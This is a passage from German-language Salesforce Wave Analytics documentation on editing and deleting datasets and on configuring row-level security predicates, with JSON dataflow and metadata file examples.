

Das Fehlerprotokoll enthält eine Liste der fehlgeschlagenen Zeilen.



**5.** Um die Fehler in einem fehlgeschlagenen Auftrag zu beheben, zeigen Sie die Fehlermeldung und die Laufzeitdetails an.

# Bearbeiten eines Datensets

Sie können ein Datenset bearbeiten, um den Datensetnamen, die Anwendung, das Sicherheitsprädikat oder die erweiterte Metadatendatei (XMD) zu ändern, die bzw. das mit dem Datenset verknüpft ist. Bei über eine externe Datendatei erstellten Datensets können Sie auch eine neue externe Datendatei oder Metadatendatei hochladen, um die Daten oder Metadaten zu aktualisieren.

Wenn Sie eine externe Datendatei hinzufügen, generiert Wave Analytics die entsprechende Metadatendatei und fügt sie hinzu. Um weitere Änderungen an den Metadaten vorzunehmen, können Sie auf **Datenvorschau anzeigen** klicken oder die generierte Metadatendatei herunterladen und bearbeiten. Sie können auch Ihre eigene Metadatendatei hochladen, um die generierte Datei zu überschreiben.

- **1.** Klicken Sie auf der Startseite oder der Anwendungsseite auf die Registerkarte **Datensets**.
- **2.** Zeigen Sie mit dem Mauszeiger auf das zu bearbeitende Datenset und klicken Sie dann auf **Bearbeiten**.
- **3.** Konfigurieren Sie ggf. die folgenden Optionen.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Bearbeiten eines Datensets:

**•** "Wave Analytics-Datenflüsse bearbeiten"



**4.** Wenn Sie eine neue CSV-Datei hochgeladen haben, klicken Sie auf **Datenvorschau anzeigen**, um die erforderlichen Metadatenattribute anzuzeigen und zu ändern.

Sie können die optionalen Metadaten später ändern.

Anmerkung: Die Schaltfläche **Datenvorschau anzeigen** ist deaktiviert, wenn Sie Ihre eigene Metadatendatei hochgeladen  $\mathbf F$ haben.





**5.** Für jede Spalte:

**a.** Klicken Sie auf einen Spaltennamen, um ihn zu ändern. Der Spaltenname ist der Anzeigename im Datenset. Der Spaltenname darf 40 Zeichen nicht überschreiten.



**b.** Klicken Sie auf die Spaltenüberschrift, um andere erforderliche Attribute für die Spalte zu ändern.



Sie können nur die Attribute für die Maßeinheits- und Datumsspalten ändern.



- **c.** Wenn Sie die Änderungen auf alle anderen Spalten desselben Datentyps anwenden möchten, klicken Sie auf **Auf alle <Datentyp>spalten anwenden**.
- **6.** Klicken Sie auf **Senden**, um die Metadatenänderungen auf der Vorschauseite in der Metadatendatei zu speichern.

Anmerkung: Die Schaltfläche **Senden** ist ausgegraut, wenn Fehler vorliegen.

- **7.** Klicken Sie auf **OK**, um die Bestätigungsnachricht zu schließen.
- 8. Um die optionalen Metadatenattribute (auf der Vorschauseite nicht sichtbar) zu ändern, klicken Sie auf **auf auch die Metadatendatei** herunterzuladen, die Datei zu bearbeiten und sie dann hochzuladen.
- **9.** Klicken Sie auf **Datenset aktualsieren**.

**10.** Klicken Sie auf **Weiter**, um die Bestätigungsmeldung zu verwerfen.

# Löschen eines Datensets

Löschen Sie nicht benötigte Datensets aus "Meine private Anwendung" oder freigegebenen Anwendungen, auf die Sie mindestens Editor-Zugriff haben. Durch das Entfernen von Datensets schaffen Sie Übersichtlichkeit und vermeiden, dass für Ihre Organisation die Obergrenze für in Datensets registrierte Zeilen erreicht wird.

Wenn Sie ein Datenset löschen, wird das Datenset von Wave Analytics endgültig gelöscht, aber zugehörige Linsen oder Dashboards, die auf das Datenset verweisen, werden nicht gelöscht. Linsen und Dashboards, die auf ein gelöschtes Datenset verweisen, sind dann nicht mehr verfügbar. Daher empfiehlt Salesforce.com, dass Sie die zugehörigen Linsen und Dashboards entfernen, bevor Sie ein Datenset löschen.

Wenn eine Datenfluss-Transformation wie EdgeMart oder sfdcRegister auf das Datenset verweist, müssen Sie den Verweis entfernen, bevor Sie das Datenset löschen können. Um beispielsweise das Datenset "Opportunities" zu löschen, müssen Sie die sfdcRegister-Transformation aus dem unten dargestellten Datenflussauszug löschen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Löschen eines Datensets:

**•** "Wave Analytics-Datenflüsse bearbeiten"

```
{
...
  "Register_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities",
         "name": "Opportunities",
         "source": "Extract_Opportunities"
      }
  },
...}
```
ACHTUNG: Sie können ein gelöschtes Datenset nicht wiederherstellen.

- **1.** Klicken Sie auf der Startseite oder der Anwendungsseite auf die Registerkarte **Datensets**.
- **2.** Zeigen Sie mit dem Mauszeiger auf das zu löschende Datenset und klicken Sie dann auf **Bearbeiten**.
- **3.** Klicken Sie auf **Datenset löschen**.

Falls zutreffend, wird in Wave Analytics eine Liste aller Linsen und Dashboards angezeigt, die auf das Datenset verweisen und für die Sie über Anzeigezugriff verfügen. Nachdem Sie das Datenset gelöscht haben, werden alle Linsen oder Dashboards, die auf das Datenset verweisen, unbrauchbar.

**4.** Klicken Sie auf **Dauerhaft löschen** und bestätigen Sie.

# <span id="page-3778-0"></span>Sicherheit auf Zeilenebene für Datensets

Wenn ein Wave Analytics-Benutzer über Zugriff auf ein Datenset verfügt, kann er standardmäßig auf alle Datensätze im Datenset zugreifen. Sie können jedoch die Sicherheit auf Zeilenebene für ein Datenset implementieren, um den Zugriff auf Datensätze zu beschränken. Einige Datensätze enthalten möglicherweise vertrauliche Daten, auf die nicht jeder zugreifen sollte.

Definieren Sie zum Implemenetieren der Sicherheit auf Zeilenebene ein Prädikat für jedes Datenset, für das Sie den Zugriff auf Datensätze beschränken möchten. Ein Prädikat ist eine Filterbedingung, die die Sicherheit auf Zeilenebene für Datensätze in einem Datenset definiert.

Wenn ein Benutzer eine Abfrage für ein Datenset sendet, das über ein Prädikat verfügt, prüft Wave Analytics das Prädikat, um zu bestimmen, auf welche Datensätze der Benutzer zugreifen kann. Wenn der Benutzer über keinen Zugriff auf einen Datensatz verfügt, gibt Wave Analytics den betreffenden Datensatz nicht zurück.

Das Prädikat ist flexibel und kann unterschiedliche Sicherheitsrichtlinientypen modellieren. Beispielsweise können Sie Prädikate anhand der folgenden Punkte erstellen:

- **•** Datensatzinhaberschaft. Ermöglicht Benutzern, nur die Datensätze anzuzeigen, deren Inhaber sie sind.
- **•** Verwaltungssichtbarkeit. Ermöglicht jedem Benutzer, Datensätze anzuzeigen, die ihren nachgeordneten Positionen gehören oder durch diese auf Grundlage einer Rollenhierarchie freigegeben werden.
- **•** Team- oder Accountzusammenarbeit. Ermöglicht allen Mitgliedern eines Teams, beispielsweise einem Opportunity-Team, für sie freigegebene Datensätze anzuzeigen.
- **•** Kombination unterschiedlicher Sicherheitsanforderungen. Beispielsweise müssen Sie möglicherweise ein Prädikat auf Grundlage der Salesforce-Rollenhierarchie, Teams und Datensatzinhaberschaft definieren.

Der von Ihnen implementierte Sicherheitsrichtlinientyp hängt davon ab, auf welche Weise Sie den Zugriff auf Datensätze im Datenset beschränken möchten.

ACHTUNG: Wenn die Sicherheit auf Zeilenebene nicht auf ein Datenset angewendet ist, kann jeder Benutzer, der auf das Datenset zugreifen kann, alle Datensätze im Datenset anzeigen.

## [Hinweise für das Definieren eines Prädikats für ein Datenset](#page-3779-0)

Das Anwenden eines Prädikats auf ein Datenset ist mehr als das bloße Definieren des Prädikatausdrucks. Sie müssen auch berücksichtigen, inwiefern das Prädikat von den Informationen im Datenset abhängt und wo Sie den Prädikatausdruck definieren.

## [Beispiel zur Sicherheit auf Zeilenebene auf Grundlage der Datensatzinhaberschaft](#page-3779-1)

Im folgenden Beispiel erstellen Sie ein Datenset auf Grundlage einer CSV-Datei. Anschließend implementieren Sie die Sicherheit auf Zeilenebene auf Grundlage der Datensatzinhaberschaft. In diesem Beispiel erstellen Sie ein Datenset, das Vertriebsziele für Accountinhaber enthält. Um den Zugriff auf jeden Datensatz im Datenset zu beschränken, erstellen Sie eine Sicherheitsrichtlinie, wobei jeder Benutzer nur die Vertriebsziele für Accounts anzeigen kann, die ihm gehören. Für diesen Vorgang sind mehrere Schritte erforderlich, die in den folgenden Abschnitten beschrieben werden.

#### [Beispiel zur Sicherheit auf Zeilenebene auf Grundlage von Opportunity-Teams](#page-3784-0)

Im folgenden Beispiel erstellen Sie ein Datenset auf Grundlage von Salesforce-Daten. Anschließend implementieren Sie die Sicherheit auf Zeilenebene auf Grundlage eines Opportunity-Teams. In diesem Beispiel erstellen Sie ein Datenset, das nur Opportunities enthält, die mit einem Opportunity-Team verknüpft sind. Um den Zugriff auf jeden Datensatz im Datenset zu beschränken, erstellen Sie eine Sicherheitsrichtlinie, wobei nur Opportunity-Mitglieder ihre Opportunity anzeigen können. Für diesen Vorgang sind mehrere Schritte erforderlich, die in den folgenden Abschnitten beschrieben werden.

#### [Beispiel zur Sicherheit auf Zeilenebene auf Grundlage der Rollenhierarchie und der Datensatzinhaberschaft](#page-3792-0)

Im folgenden Beispiel erstellen Sie ein Datenset auf Grundlage von Salesforce-Daten. Anschließend implementieren Sie die Sicherheit auf Zeilenebene auf Grundlage der Salesforce-Rollenhierarchie und der Datensatzinhaberschaft. Angenommen, Sie möchten ein Datenset erstellen, das alle Opportunities enthält. Um den Zugriff auf jeden Datensatz im Datenset zu beschränken, erstellen Sie eine Sicherheitsrichtlinie, wobei jeder Benutzer auf Grundlage der Salesforce-Rollenhierarchie nur Opportunities anzeigen kann, die ihm oder seinen nachgeordneten Mitarbeitern gehören. Für diesen Vorgang sind mehrere Schritte erforderlich, die in den folgenden Abschnitten beschrieben werden.

SIEHE AUCH:

[sfdcRegister-Transformation](#page-3753-0) [sfdcRegister-Parameter](#page-3754-0)

## <span id="page-3779-0"></span>Hinweise für das Definieren eines Prädikats für ein Datenset

Das Anwenden eines Prädikats auf ein Datenset ist mehr als das bloße Definieren des Prädikatausdrucks. Sie müssen auch berücksichtigen, inwiefern das Prädikat von den Informationen im Datenset abhängt und wo Sie den Prädikatausdruck definieren.

Sie können einen Prädikatausdruck auf Grundlage von Informationen im Datenset erstellen. Damit beispielsweise alle Benutzer Datenset-Datensätze nur anzeigen können, deren Inhaber sie sind, können Sie ein Prädikat auf Grundlage einer Datensetspalte erstellen, die den Inhaber für jeden Datensatz beinhaltet. Bei Bedarf können Sie zusätzliche Daten in ein Datenset laden, das für das Prädikat erforderlich ist.

Der Ort variiert, an dem Sie das Prädikat definieren.

- **•** Um ein Prädikat auf ein Datenset anzuwenden, das aus einem Datenfluss erstellt wurde, fügen Sie das Prädikat im Feld **rowLevelSecurityFilter** der Registrierungstransformation hinzu. Bei der nächsten Ausführung des Datenflusses wendet Wave Analytics das Prädikat an.
- <span id="page-3779-1"></span>**•** Um ein Prädikat auf ein Datenset anzuwenden, das aus einer externen Datendatei erstellt wurde, definieren Sie das Prädikat im Feld **rowLevelSecurityFilter** in der Metadatendatei, die mit der externen Datendatei verknüpft ist. Wave Analytics wendet das Prädikat an, wenn Sie die Metadatendatei und die externe Datendatei hochladen. Wenn Sie das Datenset bereits über eine externe Datendatei erstellt haben, können Sie das Datenset so bearbeiten, um das Prädikat anzuwenden oder zu ändern.

## Beispiel zur Sicherheit auf Zeilenebene auf Grundlage der Datensatzinhaberschaft

Im folgenden Beispiel erstellen Sie ein Datenset auf Grundlage einer CSV-Datei. Anschließend implementieren Sie die Sicherheit auf Zeilenebene auf Grundlage der Datensatzinhaberschaft. In diesem Beispiel erstellen Sie ein Datenset, das Vertriebsziele für Accountinhaber enthält. Um den Zugriff auf jeden Datensatz im Datenset zu beschränken, erstellen Sie eine Sicherheitsrichtlinie, wobei jeder Benutzer nur die Vertriebsziele für Accounts anzeigen kann, die ihm gehören. Für diesen Vorgang sind mehrere Schritte erforderlich, die in den folgenden Abschnitten beschrieben werden.

Anmerkung: Auch wenn es in diesem Beispiel um das Anwenden eines Prädikats auf ein aus einer CSV-Datei erstellten Datenset geht, kann diese Prozedur auch auf ein Datenset angewendet werden, das aus Salesforce-Daten erstellt wurde.

#### 1. [Bestimmen der im Datenset einzubeziehenden Daten](#page-3780-0)

Bestimmen Sie zunächst, welche Daten Sie im Datenset einbeziehen möchten. In diesem Beispiel erstellen Sie ein Datenset für Ziele, das alle Vertriebsziele enthält.

#### 2. [Bestimmen der Sicherheit auf Zeilenebene für Datensets](#page-3781-0)

Im Folgenden finden Sie Erläuterungen über die Sicherheit auf Zeilenebene. Wie werden Sie den Zugriff auf jeden Datensatz in diesem Datenset beschränken?
### 3. [Hinzufügen des Prädikats zur Metadatendatei](#page-3781-0)

Für ein über eine CSV-Datei erstelltes Datenset können Sie das Prädikat entweder in der Metadatendatei angeben, die mit der CSV-Datei verknüpft ist, oder wenn Sie das Datenset bearbeiten.

4. [Erstellen des Datensets](#page-3782-0)

Da Sie die Metadatendatei inzwischen mit dem Prädikat aktualisiert haben, können Sie das Datenset erstellen.

5. [Testen der Sicherheit auf Zeilenebene für das Datenset](#page-3783-0)

Sie müssen sicherstellen, dass das Prädikat ordnungsgemäß angewendet ist und dass die Benutzer ihre eigenen Vertriebsziele anzeigen können.

# Bestimmen der im Datenset einzubeziehenden Daten

Bestimmen Sie zunächst, welche Daten Sie im Datenset einbeziehen möchten. In diesem Beispiel erstellen Sie ein Datenset für Ziele, das alle Vertriebsziele enthält.

Sie rufen die Vertriebsziele aus der im Folgenden gezeigten CSV-Datei ab.



Wenn Sie das Datenset ohne Implementierung der Sicherheit auf Zeilenebene implementieren, könnte jeder Benutzer mit Zugriff auf das Datenset die Vertriebsziele für alle Accountinhaber anzeigen. Beispielsweise könnte Keith, wie dies im Folgenden gezeigt wird, die Vertriebsziele für alle Accountinhaber anzeigen.



Sie müssen Sicherheit auf Zeilenebene anwenden, um den Zugriff auf Datensätze in diesem Datenset zu beschränken.

### Bestimmen der Sicherheit auf Zeilenebene für Datensets

Im Folgenden finden Sie Erläuterungen über die Sicherheit auf Zeilenebene. Wie werden Sie den Zugriff auf jeden Datensatz in diesem Datenset beschränken?

Sie entscheiden sich, das folgende Prädikate im Datenset zu implementieren.

'AccountOwner' == "\$User.Name"

Anmerkung: In allen Prädikatbeispielen in diesem Dokument werden die doppelten Anführungszeichen escaped, da dies erforderlich ist, wenn Sie das Prädikat in der Registrierungstransformation oder in der Metadatendatei eingeben. Dieses Prädikat implementiert die Sicherheit auf Zeilenebene auf Grundlage der Datensatzinhaberschaft. Auf Grundlage des Prädikats gibt Wave Analytics einen Vertriebszieldatensatz zurück, wenn der Benutzer, der die Abfrage für das Datenset sendet, der Accountinhaber ist.

Im Folgenden finden Sie eine detailliertere Betrachtung des Prädikatausdrucks:

- **•** "AccountOwner" verweist auf die Datensetspalte, die den vollständigen Namen des Accountinhabers für jedes Vertriebsziel speichert.
- **•** "\$User.Name" verweist auf die Namensspalte des Benutzerobjekts, das den vollständigen Namen jedes Benutzers speichert. Wave Analytics führt eine Suche durch, um den vollständigen Namen des Benutzers abzurufen, der jede Abfrage gesendet hat.
- <span id="page-3781-0"></span>Anmerkung: Die Suche gibt einen Treffer zurück, wenn die Namen in "AccountOwner" und "\$User.Name" genau übereinstimmen – sie müssen über eine identische Groß-/Kleinschreibung verfügen.

#### Hinzufügen des Prädikats zur Metadatendatei

Für ein über eine CSV-Datei erstelltes Datenset können Sie das Prädikat entweder in der Metadatendatei angeben, die mit der CSV-Datei verknüpft ist, oder wenn Sie das Datenset bearbeiten.

Bei der Eingabe eines Prädikats in der Metadatendatei müssen Sie die doppelten Anführungszeichen, die Zeichenfolgenwerte umgeben, mit einem Escape-Zeichen versehen.

In diesem Beispiel fügen Sie das Prädikat zur im Folgenden gezeigten Metadatendatei hinzu.

```
{
  "fileFormat": {
  "charsetName": "UTF-8",
  "fieldsDelimitedBy": ",",
  "fieldsEnclosedBy": "\"",
  "numberOfLinesToIgnore": 1 },
  "objects": [
     {
        "name": "Targets",
        "fullyQualifiedName": "Targets",
        "label": "Targets",
         "rowLevelSecurityFilter": "'AccountOwner' == \"$User.Name\"",
         "fields": [
      {
         "name": "AccountOwner",
         "fullyQualifiedName": "Targets.AccountOwner",
         "label": "Account Owner",
         "type": "Text"
     },
```

```
{
         "name": "Region",
         "fullyQualifiedName": "Targets.Region",
         "label": "Region",
         "type": "Text"
      },
      {
         "name": "Target",
         "fullyQualifiedName": "Targets.Target",
         "label": "Target",
         "type": "Numeric",
         "precision": 16,
         "scale": 0,
         "defaultValue": "0",
         "format": null
      },
      {
         "name": "TargetDate",
         "fullyQualifiedName": "Targets.TargetDate",
         "label": "TargetDate",
         "description": "",
         "type": "Date",
         "format": "dd/MM/yy HH:mm:ss",
         "isSystemField": false,
         "fiscalMonthOffset": 0
      }
      ]
      }
   ]
}
```
# <span id="page-3782-0"></span>Erstellen des Datensets

Da Sie die Metadatendatei inzwischen mit dem Prädikat aktualisiert haben, können Sie das Datenset erstellen.

